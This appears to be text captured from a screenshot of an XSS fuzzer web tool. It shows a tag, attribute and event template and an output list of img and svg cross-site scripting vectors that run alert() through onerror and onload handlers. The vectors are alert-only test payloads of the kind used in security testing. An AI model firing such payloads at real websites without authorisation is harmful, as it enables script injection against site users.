 xssfuzzer.com/fuzzer.html
火狐官方站点 百度 百度一下，你就知道 新手上路 火狐官方站点 京东商城 京东商城 常用网址 天猫精选-理想生活上... 京东 常用网址 其他书签 移动设备
<[TAG] [ATTR]=Something [EVENT]=[SAVE_PAYLOAD] />
[TAG]
[EVENT]
[ATTR]
Select a list
Delete
Placeholder:
Add
Save
Run mode:
Print results
[SAVE_PAYLOAD]:
alert(unescape('[PAYLOAD]'));
Run
Output:
<img src=Something onerror=alert(unescape('%3Cimg%20src%3DSomething%20onerror%3D%5BSAVE_PAYLOAD%5D%20/%3E')); />
<img value=Something onerror=alert(unescape('%3Cimg%20value%3DSomething%20onerror%3D%5BSAVE_PAYLOAD%5D%20/%3E')); />
<img src=Something onload=alert(unescape('%3Cimg%20src%3DSomething%20onload%3D%5BSAVE_PAYLOAD%5D%20/%3E')); />
<img value=Something onload=alert(unescape('%3Cimg%20value%3DSomething%20onload%3D%5BSAVE_PAYLOAD%5D%20/%3E')); />
<svg src=Something onerror=alert(unescape('%3Csvg%20src%3DSomething%20onerror%3D%5BSAVE_PAYLOAD%5D%20/%3E')); />
<svg value=Something onerror=alert(unescape('%3Csvg%20value%3DSomething%20onerror%3D%5BSAVE_PAYLOAD%5D%20/%3E')); />
<svg src=Something onload=alert(unescape('%3Csvg%20src%3DSomething%20onload%3D%5BSAVE_PAYLOAD%5D%20/%3E')); />
<svg value=Something onload=alert(unescape('%3Csvg%20value%3DSomething%20onload%3D%5BSAVE_PAYLOAD%5D%20/%3E')); />